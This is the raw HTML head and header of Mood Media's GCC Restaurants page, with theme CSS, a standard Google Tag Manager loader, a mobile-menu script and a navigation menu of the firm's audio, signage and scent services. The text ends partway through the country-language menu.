<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="page-template-default page page-id-123884 page-parent et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+971 (0) 4 240 8681 / +971 (0) 56 733 8957					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Support</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/ae/client-login/" style="color:#fff !important;" id="loginevent">Client Login</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/moodmediagcc/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/ae/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media GCC" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409865"><a>Business Type</a>
<ul class="sub-menu">
	<li id="menu-item-2409866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409866"><a href="https://moodmedia.com/ae/franchises/">Franchise Solutions</a></li>
	<li id="menu-item-2409864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409864"><a href="https://moodmedia.com/ae/enterprise-solutions/">Enterprise Solutions</a></li>
</ul>
</li>
<li id="menu-item-124621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124621"><a>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-125587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125587"><a href="https://moodmedia.com/ae/systems/">AV Systems</a>
	<ul class="sub-menu">
		<li id="menu-item-124633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124633"><a href="https://moodmedia.com/ae/systems/professional-sound-systems/">Sound</a></li>
		<li id="menu-item-124634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124634"><a href="https://moodmedia.com/ae/systems/audiovisual-solutions/">Audiovisual</a></li>
		<li id="menu-item-124636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124636"><a href="https://moodmedia.com/ae/systems/conference-room-av/">Conference Room AV</a></li>
		<li id="menu-item-124637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124637"><a href="https://moodmedia.com/ae/systems/drive-thru-systems-maintenance/">Drive-Thru</a></li>
		<li id="menu-item-124638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124638"><a href="https://moodmedia.com/ae/systems/sound-masking/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-124622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124622"><a href="https://moodmedia.com/ae/sight/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-124623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124623"><a href="https://moodmedia.com/ae/sight/digital-signage/">Digital Signage</a></li>
		<li id="menu-item-124624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124624"><a href="https://moodmedia.com/ae/sight/digital-menu-boards/">Digital Menu Boards</a></li>
		<li id="menu-item-124626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124626"><a href="https://moodmedia.com/ae/sight/video-walls/">Video Walls</a></li>
	</ul>
</li>
	<li id="menu-item-328071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-328071"><a href="https://moodmedia.com/ae/sound/messaging-solutions/">Messaging</a>
	<ul class="sub-menu">
		<li id="menu-item-124629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124629"><a href="https://moodmedia.com/ae/sound/in-store-messaging/">In-Store Messaging</a></li>
		<li id="menu-item-124628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124628"><a href="https://moodmedia.com/ae/sound/on-hold-messaging/">On-Hold Messaging</a></li>
		<li id="menu-item-334098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334098"><a href="https://moodmedia.com/ae/sound/on-hold-music/">On-Hold Music</a></li>
	</ul>
</li>
	<li id="menu-item-125584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125584"><a href="https://moodmedia.com/ae/sound/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-124627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124627"><a href="https://moodmedia.com/ae/sound/music-for-business/">Music For Business</a></li>
	</ul>
</li>
	<li id="menu-item-125585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125585"><a href="https://moodmedia.com/ae/scent/">Scent</a>
	<ul class="sub-menu">
		<li id="menu-item-124631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124631"><a href="https://moodmedia.com/ae/scent/scent-marketing/">Scent Marketing</a></li>
	</ul>
</li>
	<li id="menu-item-2393747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393747"><a href="https://moodmedia.com/ae/vibenomics/">In-Store Advertising</a></li>
	<li id="menu-item-2417481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417481"><a href="https://moodmedia.com/ae/managed-services/">Managed Services</a></li>
</ul>
</li>
<li id="menu-item-124640" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-124640"><a>Industries</a>
<ul class="sub-menu">
	<li id="menu-item-124641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124641"><a href="https://moodmedia.com/ae/automotive/">Automotive</a></li>
	<li id="menu-item-124643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124643"><a href="https://moodmedia.com/ae/convenience-stores/">Convenience Stores</a></li>
	<li id="menu-item-124644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124644"><a href="https://moodmedia.com/ae/financial/">Financial</a></li>
	<li id="menu-item-258496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258496"><a href="https://moodmedia.com/ae/fitness/">Fitness</a></li>
	<li id="menu-item-124645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124645"><a href="https://moodmedia.com/ae/grocery/">Grocery</a></li>
	<li id="menu-item-124646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124646"><a href="https://moodmedia.com/ae/healthcare/">Healthcare</a></li>
	<li id="menu-item-124647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124647"><a href="https://moodmedia.com/ae/hospitality/">Hospitality</a></li>
	<li id="menu-item-124648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124648"><a href="https://moodmedia.com/ae/qsr/">QSR</a></li>
	<li id="menu-item-124649" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-123884 current_page_item menu-item-124649"><a href="https://moodmedia.com/ae/restaurants/" aria-current="page">Restaurants</a></li>
	<li id="menu-item-124650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124650"><a href="https://moodmedia.com/ae/retail/">Retail</a></li>
	<li id="menu-item-124651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124651"><a href="https://moodmedia.com/ae/salon-spa/">Salon &#038; Spa</a></li>
</ul>
</li>
<li id="menu-item-124654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124654"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-124652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-124652"><a>Samples</a>
	<ul class="sub-menu">
		<li id="menu-item-124653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124653"><a href="https://moodmedia.com/ae/sight/digital-signage-samples/" title="Digital Signage Examples">Digital Signage</a></li>
		<li id="menu-item-125589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125589"><a href="https://moodmedia.com/ae/sound/messaging-samples/">Messaging</a></li>
		<li id="menu-item-125588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125588"><a href="https://moodmedia.com/ae/sound/music-samples/">Music</a></li>
	</ul>
</li>
	<li id="menu-item-124656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124656"><a href="https://moodmedia.com/ae/case-studies/">Case Studies</a></li>
	<li id="menu-item-259083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259083"><a href="https://moodmedia.com/ae/blog/">Insights &#038; Trends</a></li>
</ul>
</li>
<li id="menu-item-132974" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132974"><a href="https://moodmedia.com/ae/contact-us/sales/">Request Information</a></li>
<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/restaurants/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/restaurants/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/restaurants/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/restaurants/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/restaurace/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/restaurants/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/restaurantes/" title="España"><img
            class="wpml-ls-flag"
